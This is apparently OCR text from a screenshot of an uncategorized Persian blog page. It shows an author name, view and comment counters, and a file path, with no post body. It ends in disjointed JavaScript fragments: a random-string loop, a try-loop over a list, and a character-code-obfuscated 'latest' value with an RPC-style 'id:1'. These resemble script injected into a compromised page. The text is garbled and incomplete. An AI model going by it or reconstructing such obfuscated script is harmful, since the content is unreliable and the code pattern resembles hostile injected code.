
علیرضا جمشید
0 COMMENTS
LIKE
94 VIEWS
دسته‌بندی نشده
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const